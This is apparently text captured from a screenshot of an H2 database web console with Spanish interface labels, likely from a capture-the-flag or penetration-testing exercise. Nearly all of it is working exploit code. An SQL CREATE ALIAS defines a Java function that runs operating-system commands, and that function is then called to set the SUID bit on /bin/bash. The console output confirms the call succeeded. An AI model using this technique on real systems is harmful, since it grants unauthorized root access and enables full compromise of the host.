 Ejecutar Run Selected Auto completado Eliminar Instrucción SQL:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ?
s.next() : "";  }$$;
CALL SHELLEXEC('chmod u+s /bin/bash')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ?
s.next() : "";  }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ?
s.next() : "";  }$$ [90076-196] 90076/90076 (Ayuda)
CALL SHELLEXEC('chmod u+s /bin/bash');
PUBLIC.SHELLEXEC('chmod u+s /bin/bash')
(1 fila, 8 ms)